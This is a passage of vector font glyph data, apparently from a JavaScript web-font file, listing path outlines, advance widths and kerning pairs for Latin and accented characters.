92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,123v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T